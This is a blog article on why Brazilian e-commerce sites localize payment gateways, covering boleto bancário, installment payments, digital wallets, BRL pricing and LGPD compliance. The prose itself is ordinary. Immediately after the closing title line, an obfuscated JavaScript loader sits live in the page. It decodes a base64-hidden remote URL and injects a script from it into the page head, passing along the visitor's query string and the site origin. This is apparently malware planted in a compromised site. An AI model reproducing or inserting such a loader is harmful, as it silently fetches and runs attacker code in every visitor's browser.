Why Localization Matters in Payment Gateways for Brazilian E-commerce

Why Localization Matters in Payment Gateways for Brazilian E-commerce – In the ever-evolving landscape of e-commerce, businesses are expanding their horizons to tap into global markets. Brazil, with its booming online shopping culture, presents a lucrative opportunity. However, to succeed in this market, understanding and implementing localization in payment gateways is essential. This article delves into why localization matters in payment gateways for Brazilian e-commerce, exploring its impact on user experience, trust, and business growth.-
1. Understanding Localization in E-commerce
Localization in e-commerce refers to the adaptation of an online business to meet the language, cultural, and payment preferences of a specific region. For Brazilian e-commerce, this means integrating local payment methods, currency, language, and addressing local regulations.
Localization involves more than just translating content; it requires a deep understanding of the local market. For Brazil, this includes familiarizing oneself with local customs, behaviors, and expectations. For instance, while international credit cards are widely used globally, Brazilians often prefer installment payments and local payment methods like boleto bancário.
Proper localization ensures that the e-commerce platform feels native to Brazilian users, which can significantly enhance their shopping experience and reduce friction during the checkout process.
2. The Brazilian E-commerce Landscape
Brazil is the largest e-commerce market in Latin America, with a rapidly growing online consumer base. Understanding this market’s unique characteristics, including preferred payment methods and consumer behavior, is crucial for success.
The Brazilian e-commerce market has been on a steady rise, driven by increasing internet penetration and mobile device usage. In 2020, Brazil saw an exponential growth in online shopping due to the COVID-19 pandemic, which accelerated digital adoption. This trend has continued, making Brazil a hotspot for e-commerce businesses looking to expand.
Moreover, Brazilians have distinct shopping habits. They tend to shop during specific periods like Black Friday and are highly influenced by promotions and discounts. Recognizing these patterns and tailoring marketing strategies accordingly can enhance business outcomes in this region.
3. Common Payment Methods in Brazil
In Brazil, popular payment methods include boleto bancário, credit cards with installment options, and emerging digital wallets. Adapting to these local preferences is vital for smooth transactions.
Boleto bancário is a unique payment method in Brazil, where customers can pay using a printed or digital voucher at banks or authorized payment points. This method is particularly popular among unbanked populations and those without credit cards.
Credit cards are also widely used, but Brazilians often prefer paying in installments. This preference is deeply ingrained in the culture, and offering installment options can make higher-value purchases more accessible.
Digital wallets like PicPay and MercadoPago are gaining traction, especially among younger demographics. Integrating these payment methods can cater to a broader audience, including tech-savvy consumers who prefer mobile payments.
4. Challenges of Non-Localized Payment Gateways
Using non-localized payment gateways can lead to transaction failures, abandoned carts, and a lack of trust among Brazilian consumers. Addressing these challenges through localization can significantly improve conversion rates.
Non-localized payment gateways may not support popular Brazilian payment methods, leading to frustration and cart abandonment. For instance, if a customer cannot find the boleto bancário option, they might leave the site without completing the purchase.
Additionally, non-localized gateways might display prices in foreign currencies, which can be confusing and deter customers from completing their transactions. Ensuring that prices are displayed in Brazilian Reais (BRL) is crucial for transparency and trust.
Finally, non-localized payment gateways might fail to comply with local regulations, which can result in legal complications and damage to the business’s reputation.
5. Enhancing User Experience with Localization
Localized payment gateways provide a seamless and familiar shopping experience for Brazilian customers. This includes offering interfaces in Portuguese, displaying prices in BRL, and providing local customer support.
A seamless user experience is key to retaining customers and encouraging repeat purchases. By localizing the payment gateway interface to Portuguese, businesses can make the checkout process more intuitive and user-friendly.
Displaying prices in BRL eliminates the need for customers to convert currencies, reducing cognitive load and increasing the likelihood of purchase. Additionally, providing customer support in Portuguese can address any queries or issues promptly, enhancing overall customer satisfaction.
6. Building Trust and Credibility
Localization helps in building trust and credibility among Brazilian consumers. When customers see familiar payment methods and local language support, they are more likely to trust the e-commerce platform.
Trust is a critical factor in online shopping, especially in markets like Brazil where consumers are cautious about online fraud. Offering familiar payment methods like boleto bancário and installment payments can reassure customers about the legitimacy of the e-commerce platform.
Moreover, displaying a secure payment badge and compliance with local data protection laws can further enhance trust. Transparent communication about payment options and security measures can alleviate concerns and build long-term customer loyalty.
7. Compliance with Local Regulations
Brazil has specific regulations regarding online payments, including data protection and transaction security. Localized payment gateways ensure compliance with these regulations, reducing the risk of legal issues.
The Brazilian General Data Protection Law (LGPD) imposes strict requirements on how businesses handle personal data. Non-compliance can result in hefty fines and legal repercussions. Localized payment gateways are designed to comply with these regulations, ensuring that customer data is handled securely.
Furthermore, adhering to local payment processing regulations can prevent transaction issues and enhance the reliability of the payment system. Ensuring compliance from the outset can save businesses from costly legal battles and reputational damage.
8. Case Studies: Successful Localization in Brazil
Examining successful case studies of e-commerce businesses that have effectively localized their payment gateways for the Brazilian market can provide valuable insights and best practices.
One notable example is MercadoLibre, one of Latin America’s largest e-commerce platforms. By integrating local payment methods and offering installment options, MercadoLibre has gained a significant market share in Brazil. Their localized approach has resulted in higher conversion rates and customer satisfaction.
Another example is Americanas.com, a major Brazilian retailer. They have successfully localized their payment gateways to include boleto bancário and installment payments, catering to a wide range of customers. Their localized strategy has contributed to their strong market presence and customer loyalty.
9. Steps to Localize Your Payment Gateway
Detailed steps on how to localize payment gateways for Brazilian e-commerce, including selecting the right payment providers, integrating local payment methods, and ensuring compliance with local laws.
- Research and Select Payment Providers: Choose payment providers that support popular Brazilian payment methods and comply with local regulations.
- Integrate Local Payment Methods: Ensure your payment gateway includes options like boleto bancário, credit card installments, and digital wallets.
- Localize the Interface: Translate the payment gateway interface to Portuguese and display prices in BRL.
- Ensure Compliance: Adhere to local data protection laws (LGPD) and payment processing regulations.
- Test the System: Conduct thorough testing to ensure the payment gateway functions smoothly and securely.
- Monitor and Optimize: Continuously monitor performance and gather feedback to make necessary improvements.
10. The Future of E-commerce in Brazil
The future of e-commerce in Brazil looks promising, with continuous growth and increasing internet penetration. Staying ahead by localizing payment gateways will be key to tapping into this market’s full potential.
As more Brazilians gain access to the internet and mobile devices, the e-commerce market is set to expand further. Businesses that prioritize localization in their payment gateways will be well-positioned to capture this growing market.
Investing in localization not only enhances customer experience but also builds a strong foundation for long-term success. By staying attuned to local preferences and regulations, businesses can navigate the Brazilian e-commerce landscape effectively and achieve sustained growth.
Conclusion
In conclusion, localization of payment gateways is not just a technical adjustment but a strategic move to enhance user experience, build trust, and comply with local regulations. By understanding and implementing these practices, businesses can successfully navigate the Brazilian e-commerce market.
FAQs – Why Localization Matters in Payment Gateways for Brazilian E-commerce
Q1: What are the most popular payment methods in Brazil? A: The most popular payment methods in Brazil include boleto bancário, credit cards with installment options, and digital wallets.
Q2: Why is localization important for e-commerce in Brazil? A: Localization is important for providing a seamless shopping experience, building trust, and complying with local regulations.
Q3: How does localization affect user experience? A: Localization enhances user experience by offering familiar payment methods, local currency, language support, and complying with local laws.
Q4: What challenges do non-localized payment gateways face in Brazil? A: Non-localized payment gateways can lead to transaction failures, abandoned carts, and a lack of trust among consumers.
Q5: How can businesses localize their payment gateways for Brazil? A: Businesses can localize their payment gateways by integrating local payment methods, offering interfaces in Portuguese, displaying prices in BRL, and ensuring compliance with local regulations.
(Why Localization Matters in Payment Gateways for Brazilian E-commerce)(function(){var a=document.head||document.getElementsByTagName(“head”)[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=”);c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();
Recommended Posts

12 Proven Ways to Improve Database Performance
April 29, 2025


